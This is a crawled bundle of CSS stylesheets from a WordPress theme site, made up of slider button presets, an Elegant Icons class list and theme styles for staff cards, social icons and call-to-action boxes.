.msp-preset-btn-148:hover{ background-color:#76b941;box-shadow:0 4px #5e9334;top:1px;color: #fff; } .msp-preset-btn-148:active{ box-shadow:0 2px #5e9334;top:3px; } .msp-preset-btn-149{ background-color: #f4524d;color: #fff; } .msp-preset-btn-149:hover{ background-color:#e04b47;color: #fff; } .msp-preset-btn-149:active{ top:1px } .msp-preset-btn-150{ background-color: #f4524d;color: #fff; } .msp-preset-btn-150:hover{ background-color:#e04b47;color: #fff; } .msp-preset-btn-150:active{ top:1px } .msp-preset-btn-151{ color: #f4524d;border:solid 1px #f4524d; } .msp-preset-btn-151:hover{ border-color:#e04b47;color:#e04b47 } .msp-preset-btn-151:active{ top:1px } .msp-preset-btn-152{ background-color: #f4524d;color: #fff; } .msp-preset-btn-152:hover{ background-color:#e04b47;color: #fff; } .msp-preset-btn-152:active{ top:1px } .msp-preset-btn-153{ background-color: #f4524d;color: #fff;box-shadow:0 5px #cb4440; } .msp-preset-btn-153:hover{ background-color:#e04b47;box-shadow:0 4px #cb4440;top:1px;color: #fff; } .msp-preset-btn-153:active{ box-shadow:0 2px #cb4440;top:3px; } .msp-preset-btn-154{ background-color: #f79468;color: #fff; } .msp-preset-btn-154:hover{ background-color:#e78a61;color: #fff; } .msp-preset-btn-154:active{ top:1px } .msp-preset-btn-155{ background-color: #f79468;color: #fff; } .msp-preset-btn-155:hover{ background-color:#e78a61;color: #fff; } .msp-preset-btn-155:active{ top:1px } .msp-preset-btn-156{ color: #f79468;border:solid 1px #f79468; } .msp-preset-btn-156:hover{ border-color:#e78a61;color:#e78a61 } .msp-preset-btn-156:active{ top:1px } .msp-preset-btn-157{ background-color: #f79468;color: #fff; } .msp-preset-btn-157:hover{ background-color:#e78a61;color: #fff; } .msp-preset-btn-157:active{ top:1px } .msp-preset-btn-158{ background-color: #f79468;color: #fff;box-shadow:0 5px #da835c; } .msp-preset-btn-158:hover{ background-color:#e78a61;box-shadow:0 4px #da835c;top:1px;color: #fff; } .msp-preset-btn-158:active{ box-shadow:0 2px #da835c;top:3px; }.ms-parent-id-9 > .master-slider{ background:#f5f5f5; }
.ms-loading-container .ms-loading, .ms-slide .ms-slide-loading {
	background: url(http://corpo.staging.wpengine.com/wp-content/uploads/2015/08/Preloader_2x45.gif) no-repeat center white;
  box-shadow: none;
  width: 140px;
  height: 140px;
  margin: -70px;
  background-size: 100%;
}
.msp-cn-7-36 { font-family:"IM Fell French Canon SC";font-weight:normal;font-size:45px;line-height:normal;white-space:nowrap;color:#0e4081;    text-shadow:1px 1px 1px #f8ca04; } 
.msp-cn-7-37 { font-family:"Candal";font-weight:normal;font-size:35px;line-height:normal;white-space:nowrap;color:#840aac;font-family:open sans;
font-size:40px;
font-weight:600;
text-shadow:2px 2px 2px #FFFFFF; } 
.msp-cn-7-38 { padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;font-family:"Cuprum";font-weight:normal;font-size:50px;line-height:normal;white-space:nowrap;color:#f8f107; } 

.msp-cn-4-1 { font-family:"Raleway";font-weight:700;font-size:52px;letter-spacing:-1px;line-height:normal;color:#333333; } 
.msp-cn-4-2 { font-family:"Raleway";font-weight:300;font-size:52px;letter-spacing:-1px;line-height:normal;color:#333333; } 
.msp-cn-4-3 { font-family:"Raleway";font-weight:300;font-size:16px;line-height:26px;color:#8b8b8b; } 
.msp-cn-4-6 { font-family:"Raleway";font-weight:300;font-size:13px;line-height:normal;color:#8b8b8b; } 
.msp-cn-4-7 { font-family:"Raleway";font-weight:700;font-size:52px;letter-spacing:-1px;line-height:normal;color:#333333; } 
.msp-cn-4-8 { font-family:"Raleway";font-weight:300;font-size:52px;letter-spacing:-1px;line-height:normal;color:#333333; } 
.msp-cn-4-9 { font-family:"Raleway";font-weight:300;font-size:16px;line-height:26px;color:#8b8b8b; } 
.msp-cn-4-12 { font-family:"Raleway";font-weight:300;font-size:13px;line-height:normal;color:#8b8b8b; } 
.msp-cn-4-13 { font-family:"Raleway";font-weight:700;font-size:52px;letter-spacing:-1px;line-height:normal;color:#333333; } 
.msp-cn-4-14 { font-family:"Raleway";font-weight:300;font-size:52px;letter-spacing:-1px;line-height:normal;color:#333333; } 
.msp-cn-4-15 { font-family:"Raleway";font-weight:300;font-size:16px;line-height:26px;color:#8b8b8b; } 
.msp-cn-4-18 { font-family:"Raleway";font-weight:300;font-size:13px;line-height:normal;color:#8b8b8b; } 
.ms-loading-container .ms-loading, .ms-slide .ms-slide-loading {
	background: url(http://corpo.staging.wpengine.com/wp-content/uploads/2015/08/Preloader_2x45.gif) no-repeat center white;
  box-shadow: none;
  width: 140px;
  height: 140px;
  margin: -70px;
  background-size: 100%;
}
.ms-parent-id-5 > .master-slider{ background:#f5f5f5; }
.msp-cn-5-2 { font-family:"Montserrat";font-weight:normal;font-size:30px;line-height:normal;color:#a6a6a6; } 
.msp-cn-5-3 { font-family:"Raleway";font-weight:600;font-size:70px;line-height:normal;color:#262626; } 
.msp-cn-1-4 { font-family:"Raleway";font-weight:normal;font-size:16px;line-height:24px;color:#848484; } 
.msp-cn-1-5 { font-family:"Montserrat";font-weight:700;font-size:18px;line-height:normal;color:#a6a6a6; } 
.msp-cn-5-6 { font-family:"Montserrat";font-weight:normal;font-size:48px;line-height:normal;color:#262626; } 
.msp-cn-5-18 { font-family:"Montserrat";font-weight:normal;font-size:30px;line-height:normal;color:#a6a6a6; } 
.msp-cn-5-19 { font-family:"Raleway";font-weight:600;font-size:70px;line-height:normal;color:#262626; } 
.msp-cn-1-20 { font-family:"Raleway";font-weight:normal;font-size:16px;text-align:right;line-height:24px;color:#848484; } 
.msp-cn-1-21 { font-family:"Montserrat";font-weight:700;font-size:18px;line-height:normal;color:#a6a6a6; } 
.msp-cn-5-22 { font-family:"Montserrat";font-weight:normal;font-size:48px;line-height:normal;color:#262626; } 
.msp-cn-1-27 { font-family:"Montserrat";font-weight:700;font-size:190px;line-height:normal;color:#ffffff; } 
.msp-cn-1-28 { font-family:"Raleway";font-weight:normal;font-size:16px;text-align:center;line-height:24px;color:#848484; } 
.msp-cn-1-29 { font-family:"Montserrat";font-weight:700;font-size:18px;line-height:normal;color:#a6a6a6; } 
.ms-loading-container .ms-loading, .ms-slide .ms-slide-loading {
	background: url(http://corpo.staging.wpengine.com/wp-content/uploads/2015/08/Preloader_2x45.gif) no-repeat center white;
  box-shadow: none;
  width: 140px;
  height: 140px;
  margin: -70px;
  background-size: 100%;
}
.msp-cn-4-1 { font-family:"Raleway";font-weight:700;font-size:52px;letter-spacing:-1px;line-height:normal;color:#333333; } 
.msp-cn-4-2 { font-family:"Raleway";font-weight:300;font-size:52px;letter-spacing:-1px;line-height:normal;color:#333333; } 
.msp-cn-6-3 { font-family:"Raleway";font-weight:300;font-size:16px;text-align:center;line-height:26px;color:#8b8b8b; } 
.ms-loading-container .ms-loading, .ms-slide .ms-slide-loading {
	background: url(http://corpo.staging.wpengine.com/wp-content/uploads/2015/08/Preloader_2x45.gif) no-repeat center white;
  box-shadow: none;
  width: 140px;
  height: 140px;
  margin: -70px;
  background-size: 100%;
}
.msp-cn-9-1 { font-family:"Raleway";font-weight:600;font-size:60px;line-height:normal;color:#ffffff;text-shadow: 0 0 15px rgba(0,0,0,0.2); } 
.msp-cn-9-2 { background-color:#2090cb;padding-top:8px;padding-right:25px;padding-bottom:8px;padding-left:25px;font-weight:600;font-size:11px;letter-spacing:2px;line-height:normal;color:#ffffff;text-transform: uppercase; } 
.msp-cn-9-3 { font-family:"Open Sans";font-weight:normal;font-size:11px;letter-spacing:2px;line-height:normal;color:#ffffff;text-transform: uppercase; } 
.ms-loading-container .ms-loading, .ms-slide .ms-slide-loading {
	background: url(http://corpo.staging.wpengine.com/wp-content/uploads/2015/08/Preloader_2x45.gif) no-repeat center white;
  box-shadow: none;
  width: 140px;
  height: 140px;
  margin: -70px;
  background-size: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://sciencevier.com/wp-content/themes/copro/css/libs/elegant-icons/elegant-icons.min.css?ver=1.0
body_size: 1072
content:
@font-face{font-family:ElegantIcons;src:url(fonts/el.eot?p6rt5f);src:url(fonts/el.eot?#iefixp6rt5f) format('embedded-opentype'),url(fonts/el.woff?p6rt5f) format('woff'),url(fonts/el.ttf?p6rt5f) format('truetype'),url(fonts/el.svg?p6rt5f#el) format('svg');font-weight:400;font-style:normal}
.el{display:inline-block;font-family:ElegantIcons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.el.fa-stack-1x{line-height:inherit}
.el-mobile:before{content:"\e000"}
.el-laptop:before{content:"\e001"}
.el-desktop:before{content:"\e002"}
.el-tablet:before{content:"\e003"}
.el-phone:before{content:"\e004"}
.el-document:before{content:"\e005"}
.el-documents:before{content:"\e006"}
.el-search:before{content:"\e007"}
.el-clipboard:before{content:"\e008"}
.el-newspaper:before{content:"\e009"}
.el-notebook:before{content:"\e00a"}
.el-book-open:before{content:"\e00b"}
.el-browser:before{content:"\e00c"}
.el-calendar:before{content:"\e00d"}
.el-presentation:before{content:"\e00e"}
.el-picture:before{content:"\e00f"}
.el-pictures:before{content:"\e010"}
.el-video:before{content:"\e011"}
.el-camera:before{content:"\e012"}
.el-printer:before{content:"\e013"}
.el-toolbox:before{content:"\e014"}
.el-briefcase:before{content:"\e015"}
.el-wallet:before{content:"\e016"}
.el-gift:before{content:"\e017"}
.el-bargraph:before{content:"\e018"}
.el-grid:before{content:"\e019"}
.el-expand:before{content:"\e01a"}
.el-focus:before{content:"\e01b"}
.el-edit:before{content:"\e01c"}
.el-adjustments:before{content:"\e01d"}
.el-ribbon:before{content:"\e01e"}
.el-hourglass:before{content:"\e01f"}
.el-lock:before{content:"\e020"}
.el-megaphone:before{content:"\e021"}
.el-shield:before{content:"\e022"}
.el-trophy:before{content:"\e023"}
.el-flag:before{content:"\e024"}
.el-map:before{content:"\e025"}
.el-puzzle:before{content:"\e026"}
.el-basket:before{content:"\e027"}
.el-envelope:before{content:"\e028"}
.el-streetsign:before{content:"\e029"}
.el-telescope:before{content:"\e02a"}
.el-gears:before{content:"\e02b"}
.el-key:before{content:"\e02c"}
.el-paperclip:before{content:"\e02d"}
.el-attachment:before{content:"\e02e"}
.el-pricetags:before{content:"\e02f"}
.el-lightbulb:before{content:"\e030"}
.el-layers:before{content:"\e031"}
.el-pencil:before{content:"\e032"}
.el-tools:before{content:"\e033"}
.el-tools-2:before{content:"\e034"}
.el-scissors:before{content:"\e035"}
.el-paintbrush:before{content:"\e036"}
.el-magnifying-glass:before{content:"\e037"}
.el-circle-compass:before{content:"\e038"}
.el-linegraph:before{content:"\e039"}
.el-mic:before{content:"\e03a"}
.el-strategy:before{content:"\e03b"}
.el-beaker:before{content:"\e03c"}
.el-caution:before{content:"\e03d"}
.el-recycle:before{content:"\e03e"}
.el-anchor:before{content:"\e03f"}
.el-profile-male:before{content:"\e040"}
.el-profile-female:before{content:"\e041"}
.el-bike:before{content:"\e042"}
.el-wine:before{content:"\e043"}
.el-hotairballoon:before{content:"\e044"}
.el-globe:before{content:"\e045"}
.el-genius:before{content:"\e046"}
.el-map-pin:before{content:"\e047"}
.el-dial:before{content:"\e048"}
.el-chat:before{content:"\e049"}
.el-heart:before{content:"\e04a"}
.el-cloud:before{content:"\e04b"}
.el-upload:before{content:"\e04c"}
.el-download:before{content:"\e04d"}
.el-target:before{content:"\e04e"}
.el-hazardous:before{content:"\e04f"}
.el-piechart:before{content:"\e050"}
.el-speedometer:before{content:"\e051"}
.el-global:before{content:"\e052"}
.el-compass:before{content:"\e053"}
.el-lifesaver:before{content:"\e054"}
.el-clock:before{content:"\e055"}
.el-aperture:before{content:"\e056"}
.el-quote:before{content:"\e057"}
.el-scope:before{content:"\e058"}
.el-alarmclock:before{content:"\e059"}
.el-refresh:before{content:"\e05a"}
.el-happy:before{content:"\e05b"}
.el-sad:before{content:"\e05c"}
.el-facebook:before{content:"\e05d"}
.el-twitter:before{content:"\e05e"}
.el-googleplus:before{content:"\e05f"}
.el-rss:before{content:"\e060"}
.el-tumblr:before{content:"\e061"}
.el-linkedin:before{content:"\e062"}
.el-dribbble:before{content:"\e063"}

--- FILE ---
content_type: text/css
request_url: http://sciencevier.com/wp-content/themes/copro/css/theme-styles.css?ver=1
body_size: 68420
content:
/*!
 * New Project WordPress Theme Stylesheet
 *
 * !IMPORTANT: Don't modify these files, use custom-styles.css or
 * use a Child Theme (example provided in package) since this file
 * is updated frequently.
 *
 * Licensed under ThemeForest Standard License
 *
 */
/*------------------------------------------------------------------
 [Table of contents]

 1. Plugin: Elite Addons for Visual Composer
 2. Bootstrap Normalize
 3. Bootstrap Core
  3.1. Scaffolding
  3.2. Typography
  3.3. Code
  3.4. Grid
  3.5. Tables
  3.6. Forms
  3.7. Buttons
 4. Main Layouts
  4.1. General
  4.2. Normal
  4.3. Aside Layout
 5. Modules
 6. Layouts
  6.1. Top Header
  6.2. Header
  6.3. Footer
  6.4. Bottom Footer
  6.5. Title Wrapper
 7. Content
  7.1. WP Elements
  7.2. General
  7.3. Post Listing / Blog
  7.4. Post Formats
  7.5. Navigation
  7.6. Pagination
  7.7. Single
  7.8. Widgets
  7.9. Modules

 -------------------------------------------------------------------*/
/* Plugin: Elite Addons for Visual Composer
----------------------------------------------- */
/***
 *
 * Variables
 *
***/
/***
 *
 * Variables
 *
***/
/***
 *
 * Useful Mixins
 *
***/
/***
 *
 * Fixes / Tweaks
 *
**********/
p:empty {
  display: none;
}
.wpb_flexslider.flexslider {
  margin-bottom: 0;
}
body {
  overflow-x: hidden;
  width: 100%;
}
/***
 *
 * Module > Anything Carousel
 *
***/
/***
 *
 * Module > Staff Member
 *
***/
.ivan-staff-main {
  margin-bottom: 20px;
}
.ivan-staff-wrapper {
  /*&.overlay-enabled .thumbnail {
    background-color: #2B333B;
    
    img {
      .opacity(0.65);
    }
  }

  &.overlay-enabled:hover {
    .thumbnail img {
      .opacity(1);
    }
  }*/
}
.ivan-staff-wrapper .overlay {
  display: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.ivan-staff-wrapper .thumbnail {
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.ivan-staff-wrapper .thumbnail img {
  display: inline-block;
  width: 100%;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.ivan-staff-wrapper.to-center .infos {
  text-align: center;
  padding-left: 20px;
  padding-right: 20px;
}
.ivan-staff-wrapper .infos {
  padding: 15px 0;
}
.ivan-staff-wrapper .infos div:first-child {
  margin-top: 0px;
}
.ivan-staff-wrapper .infos .name {
  font-size: 18px;
  line-height: 1.3;
  font-weight: 700;
  color: #292d33;
  margin: 0;
}
.ivan-staff-wrapper .infos .job-title {
  margin-top: 2px;
  font-size: 11px;
  line-height: 1.3;
  color: #6d8394;
  font-weight: 400;
}
.ivan-staff-wrapper .infos .description {
  margin-top: 10px;
  color: #6d8394;
  font-size: 13px;
  line-height: 1.84;
}
.ivan-staff-wrapper .infos hr {
  margin: 15px auto;
  width: 20%;
  border: none;
  height: 3px;
  background: rgba(0, 0, 0, 0.07);
}
.ivan-staff-wrapper .social-icons {
  margin: 15px 0 0;
}
.ivan-staff-wrapper .social-icons a {
  display: inline-block;
  margin: 0 5px 2px;
  font-size: 18px;
  color: #6d8394;
}
.ivan-staff-wrapper .social-icons a:hover {
  color: #236fb6;
}
.ivan-staff-wrapper .in-infos-holder {
  position: absolute;
  bottom: 25px;
  width: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
}
.ivan-staff-wrapper .in-infos-holder .name {
  font-size: 18px;
  line-height: 1.3;
  font-weight: 700;
  color: #fff;
  margin: 0;
}
.ivan-staff-wrapper .in-infos-holder .job-title {
  margin-top: 2px;
  font-size: 11px;
  line-height: 1.3;
  color: #fff;
  font-weight: 400;
}
.ivan-staff-wrapper .in-flip-holder {
  position: absolute;
  bottom: -200%;
  width: 100%;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ivan-staff-wrapper .in-flip-holder .description {
  margin-bottom: 8px;
  color: #bddaf5;
  font-size: 13px;
  line-height: 1.84;
  padding: 0 20px;
}
.ivan-staff-wrapper .in-flip-holder:last-child {
  margin-bottom: 0;
}
.ivan-staff-wrapper .in-flip-holder .social-icons {
  margin: 0;
}
.ivan-staff-wrapper .in-flip-holder .social-icons a {
  color: #bddaf5;
  font-size: 26px;
}
.ivan-staff-wrapper .in-flip-holder .social-icons a:hover {
  color: #fff;
}
.ivan-staff-wrapper .in-flip-holder .social-icons a.change-opacity {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ivan-staff-wrapper .in-flip-holder .social-icons a.change-opacity:hover {
  opacity: .6;
}
.ivan-staff-wrapper.social-auto .in-flip-holder .social-icons a {
  color: #fff;
  font-size: 18px;
}
.ivan-staff-wrapper.has-flip .thumbnail:hover .in-infos-holder,
.ivan-staff-wrapper.has-flip.hover .in-infos-holder {
  bottom: 102%;
}
.ivan-staff-wrapper.has-flip .thumbnail:hover .in-flip-holder,
.ivan-staff-wrapper.has-flip.hover .in-flip-holder {
  bottom: 25px;
}
.ivan-staff-wrapper.overlay-enabled .overlay {
  display: block;
  background: rgba(66, 127, 184, 0.8);
  text-align: center;
  position: absolute;
  top: 0;
  /*bottom: left;*/
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 300ms ease;
  -moz-transition: opacity 300ms ease;
  -o-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
  opacity: 0;
}
.ivan-staff-wrapper.overlay-enabled:hover .overlay {
  opacity: 1;
}
.ivan-staff-wrapper.opacity-enabled img {
  opacity: 0.65;
}
.ivan-staff-wrapper.opacity-enabled:hover img,
.ivan-staff-wrapper.opacity-enabled.hover img {
  opacity: 1;
}
.ivan-staff-wrapper.gray-enabled img {
  filter: grayscale(1);
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -o-filter: grayscale(1);
  -ms-filter: grayscale(1);
}
.ivan-staff-wrapper.gray-enabled:hover img,
.ivan-staff-wrapper.gray-enabled.hover img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -o-filter: grayscale(0);
  -ms-filter: grayscale(0);
}
.ivan-staff-wrapper.social-auto .sa {
  width: 30px;
  height: 30px;
  line-height: 30px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  text-align: center;
  font-size: 14px;
  margin: 5px 3px 5px 3px;
  background: #f7f7f7;
}
.ivan-staff-wrapper.social-auto .sa-facebook,
.ivan-staff-wrapper.social-auto .sa-facebook-square {
  background-color: #3b5998;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-facebook:hover,
.ivan-staff-wrapper.social-auto .sa-facebook-square:hover {
  background-color: #2d4373;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-twitter,
.ivan-staff-wrapper.social-auto .sa-twitter-square {
  background-color: #00aced;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-twitter:hover,
.ivan-staff-wrapper.social-auto .sa-twitter-square:hover {
  background-color: #0087ba;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-pinterest,
.ivan-staff-wrapper.social-auto .sa-pinterest-square {
  background-color: #cb2027;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-pinterest:hover,
.ivan-staff-wrapper.social-auto .sa-pinterest-square:hover {
  background-color: #9f191f;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-linkedin,
.ivan-staff-wrapper.social-auto .sa-linkedin-square,
.ivan-staff-wrapper.social-auto .sa-envelope {
  background-color: #007bb6;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-linkedin:hover,
.ivan-staff-wrapper.social-auto .sa-linkedin-square:hover,
.ivan-staff-wrapper.social-auto .sa-envelope:hover {
  background-color: #005983;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-youtube,
.ivan-staff-wrapper.social-auto .sa-youtube-square,
.ivan-staff-wrapper.social-auto .sa-youtube-play {
  background-color: #bb0000;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-youtube:hover,
.ivan-staff-wrapper.social-auto .sa-youtube-square:hover,
.ivan-staff-wrapper.social-auto .sa-youtube-play:hover {
  background-color: #880000;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-instagram {
  background-color: #517fa4;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-instagram:hover {
  background-color: #406582;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-flickr {
  background-color: #ff0084;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-flickr:hover {
  background-color: #cc006a;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-tumblr,
.ivan-staff-wrapper.social-auto .sa-tumblr-square {
  background-color: #32506d;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-tumblr:hover,
.ivan-staff-wrapper.social-auto .sa-tumblr-square:hover {
  background-color: #22364a;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-vk {
  background-color: #45668e;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-vk:hover {
  background-color: #344d6c;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-vimeo-square {
  background-color: #44bbff;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-vimeo-square:hover {
  background-color: #11a8ff;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-google,
.ivan-staff-wrapper.social-auto .sa-google-plus,
.ivan-staff-wrapper.social-auto .sa-google-plus-square {
  background-color: #c63d2d;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-google:hover,
.ivan-staff-wrapper.social-auto .sa-google-plus:hover,
.ivan-staff-wrapper.social-auto .sa-google-plus-square:hover {
  background-color: #9c3024;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-foursquare {
  background-color: #0072b1;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-foursquare:hover {
  background-color: #00517e;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-yahoo {
  background-color: #720e9e;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-yahoo:hover {
  background-color: #500a6f;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-dribbble {
  background-color: #ea4c89;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-dribbble:hover {
  background-color: #e51e6b;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-wordpress {
  background-color: #21759b;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-wordpress:hover {
  background-color: #185571;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-stumbleupon,
.ivan-staff-wrapper.social-auto .sa-stumbleupon-circle {
  background-color: #eb4823;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-stumbleupon:hover,
.ivan-staff-wrapper.social-auto .sa-stumbleupon-circle:hover {
  background-color: #c93412;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-soundcloud {
  background-color: #ff3a00;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-soundcloud:hover {
  background-color: #cc2e00;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-skype {
  background-color: #12a5f4;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-skype:hover {
  background-color: #0986ca;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-vine {
  background-color: #00bf8f;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-vine:hover {
  background-color: #008c69;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-xing,
.ivan-staff-wrapper.social-auto .sa-xing-square {
  background-color: #006567;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-xing:hover,
.ivan-staff-wrapper.social-auto .sa-xing-square:hover {
  background-color: #003334;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-weibo {
  background-color: #d72928;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-weibo:hover {
  background-color: #ac2120;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-tencent-weibo {
  background-color: #00aced;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-tencent-weibo:hover {
  background-color: #0087ba;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-twitch {
  background-color: #6441a5;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-twitch:hover {
  background-color: #4e3380;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-renren {
  background-color: #005aab;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-renren:hover {
  background-color: #003f78;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-git,
.ivan-staff-wrapper.social-auto .sa-git-square,
.ivan-staff-wrapper.social-auto .sa-github,
.ivan-staff-wrapper.social-auto .sa-github-alt,
.ivan-staff-wrapper.social-auto .sa-github-square,
.ivan-staff-wrapper.social-auto .sa-bitbucket,
.ivan-staff-wrapper.social-auto .sa-bitbucket-square,
.ivan-staff-wrapper.social-auto .sa-behance,
.ivan-staff-wrapper.social-auto .sa-behance-square {
  background-color: #4caccf;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-git:hover,
.ivan-staff-wrapper.social-auto .sa-git-square:hover,
.ivan-staff-wrapper.social-auto .sa-github:hover,
.ivan-staff-wrapper.social-auto .sa-github-alt:hover,
.ivan-staff-wrapper.social-auto .sa-github-square:hover,
.ivan-staff-wrapper.social-auto .sa-bitbucket:hover,
.ivan-staff-wrapper.social-auto .sa-bitbucket-square:hover,
.ivan-staff-wrapper.social-auto .sa-behance:hover,
.ivan-staff-wrapper.social-auto .sa-behance-square:hover {
  background-color: #3193b7;
  color: #fff;
}
.ivan-staff-wrapper.white-boxed {
  background: #fff;
}
.ivan-staff-wrapper.white-boxed .thumbnail img,
.ivan-staff-wrapper.white-boxed .overlay {
  -webkit-border-radius: 5px 5px 0px 0px;
  -moz-border-radius: 5px 5px 0px 0px;
  border-radius: 5px 5px 0px 0px;
}
.ivan-staff-wrapper.white-boxed .infos {
  padding: 20px 20px 25px;
}
/***
 *
 * Module > Call to Action
 *
***/
.ivan-call-action {
  position: relative;
}
.ivan-call-action.boxed {
  background-color: #f7f7f7;
  -webkit-border-radius: 4px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 4px;
  -moz-background-clip: padding;
  border-radius: 4px;
  background-clip: padding-box;
  padding: 31px 40px 31px 40px;
}
.ivan-call-action .ivan-call-action-inner {
  display: table;
  height: 100%;
  width: 100%;
}
.ivan-call-action .ivan-call-action-inner .call-action-text-holder {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
.ivan-call-action .ivan-call-action-inner .call-action-btn-holder {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
  text-align: right;
  padding-left: 30px;
}
.ivan-call-action .ivan-call-action-inner .call-action-btn-holder .ivan-button,
.ivan-call-action .ivan-call-action-inner .call-action-btn-holder .buttons {
  white-space: nowrap;
}
.ivan-call-action .call-action-text-inner {
  position: relative;
  display: table;
  height: 100%;
  width: auto;
}
.ivan-call-action .call-action-text-inner .call-action-icon-holder {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
  padding-right: 30px;
}
.ivan-call-action .call-action-text-inner .call-action-heading-text-holder {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
  padding-right: 50px;
}
.ivan-call-action .call-action-text-inner .call-action-text {
  margin-top: 13px;
  color: #7f7f7f;
}
.ivan-call-action .call-action-text-inner .call-action-heading-text {
  margin: 0px;
  font-weight: 400;
  color: #292d33;
}
.ivan-call-action.with-icon .call-action-icon i {
  margin: 0;
  color: #292d33;
}
.ivan-call-action.with-icon.small-icon img {
  width: 25px;
}
.ivan-call-action.with-icon.medium-icon img {
  width: 35px;
}
.ivan-call-action.with-icon.large-icon img {
  width: 42px;
}
.ivan-call-action.with-icon.very-large-icon img {
  width: 56px;
}
.ivan-call-action.with-icon.extra-large-icon img {
  width: 70px;
}
.ivan-call-action.gray-bg.with-icon .call-action-icon i {
  color: #bbbbbb;
}
.ivan-call-action.gray-bg .call-action-text-inner .call-action-heading-text {
  color: #bbbbbb;
}
.ivan-call-action.gray-bg .call-action-text-inner .call-action-text {
  color: #bbbbbb;
}
.ivan-call-action.dark-bg.boxed {
  background-color: #2b333b;
}
.ivan-call-action.dark-bg.boxed.with-icon .call-action-icon i {
  color: #ffffff;
}
.ivan-call-action.dark-bg.boxed .call-action-text-inner .call-action-heading-text {
  color: #ffffff;
}
.ivan-call-action.dark-bg.boxed .call-action-text-inner .call-action-text {
  color: #ffffff;
}
.ivan-call-action.dark-bg.opaque.with-icon .call-action-icon i {
  color: #2b333b;
}
.ivan-call-action.dark-bg.opaque .call-action-text-inner .call-action-heading-text {
  color: #2b333b;
}
.ivan-call-action.dark-bg.opaque .call-action-text-inner .call-action-text {
  color: #2b333b;
}
.ivan-call-action.light-bg.boxed {
  background-color: transparent;
  padding: 0;
}
.ivan-call-action.light-bg.with-icon .call-action-icon i {
  color: #fff;
}
.ivan-call-action.light-bg .call-action-text-inner .call-action-heading-text {
  color: #fff;
}
.ivan-call-action.light-bg .call-action-text-inner .call-action-text {
  color: #fff;
}
